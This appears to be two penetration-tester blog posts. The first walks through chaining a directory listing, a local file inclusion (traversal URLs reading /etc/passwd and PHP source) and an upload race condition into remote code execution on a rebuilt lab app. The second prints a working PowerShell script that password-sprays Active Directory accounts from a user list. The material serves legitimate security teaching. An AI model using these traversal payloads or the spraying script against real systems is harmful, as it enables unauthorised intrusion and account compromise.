As you might have guessed already by the title: I’m not a big fan of web vulnerabilities. Well, actually it is not the fault of the web here, but that I have the feeling the many people are just reporting XSS as if it were super critical. I do fully understand that its consequences can be devastating, but most often they are not. PERIOD.

In this post I want to document an exploit that I discovered during one of my latest pentests. I consider it a great example, that shows that the web can in fact be interesting. By combining several issues it’s often / sometimes / once-in-a-lifetime possible to achieve something really interesting, like a remote code execution. As I can’t discuss the vulnerabilities on the real product (because of legal obligations), I rebuilt the interesting parts myself and pushed them to my race2rce Github repro. So you can try it out yourself it you are curious.

Everything started with the following dirb scan:

As you can see there is a “hidden” directory /Global with directory listing enabled on the target server. Many of the therein identified directories were empty or could only be accessed with valid credentials. However, the folders lic and logviewer were unsecured. Additionally, the file demo.lic could be downloaded.

Let’s start with the folder /Global/logviewer. It’s a simple web page to monitor some kind of log. After selecting one of the listed files, its content is shown. The interesting part is the URL: http://192.168.88.147/Global/logviewer/?file=../logs/fakeapp.1.log. The highlighted parted almost screams for a LFI.

And I was right. By modifying the URL to http://192.168.88.147/Global/logviewer/?file=../../../../../../../../etc/passwd a list of all users was printed.

The big question: Is there anything that is worth reading? Well, let’s check the content of /Global/lic.

It looks like a license viewer where .lic files can be uploaded and checked for validity. By uploading the demo.lic (as previously downloaded) we learn that the license file is not valid (anymore).

The question is, what is this file doing in the background? By abusing the LFI vulnerability we can obtain the underlying source: http://192.168.88.147/Global/logviewer/?file=../lic/index.php

This looks interesting, so let’s analyse the file in detail. In our example here, we can simply use the original file from Github.

The first thing we learn is that there is a magic byte sequence. The file is only processed any further if it starts with “fakeapp”.

After that, the rest of the file is stored with the user provided file name. Because there is no additional path given, the file is saved in the current working directory.

Furthermore, after the license file has been checked it is removed from the server:

Well… this may be vulnerable for a race condition. If we add the magic bytes to any PHP code file, it should be stored in the current working directory with the filename we provide during the upload. If the file is requested at exactly the right time – between it was written to disc and before it is removed – arbitrary PHP commands can be executed. At least that’s the theory.

With that knowledge I started to build a small Python exploit PoC. It uses two threads to abuse the identified race condition. One thread (called writer) tries to upload a malicious PHP license file that can execute arbitrary CLI commands.

The second thread (the main thread) tries to find the right moment to exploit it. The following screenshots shows it in action.

In this blog post I wanted to show that there is more than XSS. Sometimes you have to be creative to find something interesting – like a remote code execution. But please always remember: A vulnerability is only as critical as the data that is exposed on or from the affected system as well as the gained access level.

If you are keen to try it yourself, you can download everything from my race2rce Github repro.

Mar 092018
 

During one of my latest pentest assignments I learned about a standard password widely used within the target organisation. Hence, I wanted to check all functional AD user accounts for said password. Normally I would solve this task by using Metasploit’s smb_login auxiliary module. However, in this case I had no access to my toolkit.

To still solve the task, I came back to good old Powershell. With just a few lines of code I wrote my own login checker. It simply reads a file (user.txt) line by line and tries to authenticate as this user with the given standard password against the domain. Be aware that this is everything but silent! However, sometimes you simply don’t care about flying below the radar and sometimes you just know no-one is watching anyway 😉

Without further due, here’s the code. Maybe it’s of use for someone else.

foreach($line in Get-Content .\user.txt) {
    $username = $line
    $password = "FakeNews"

    # Get current domain using logged-on user's credentials
    $CurrentDomain = "LDAP://" + ([ADSI]"").distinguishedName
    
	# Try to connect using the credentials to test
    $domain = New-Object System.DirectoryServices.DirectoryEntry($CurrentDomain,$UserName,$Password)

    if ($domain.name -eq $null)
    {
     write-host  -ForegroundColor Red "[-] User $username"
    }
    else
    {
     write-host -ForegroundColor Green "[+] User $username uses $password"
    }
}

The following screenshot illustrates the expected output.

And don’t forget: Always watch for Fake News in your org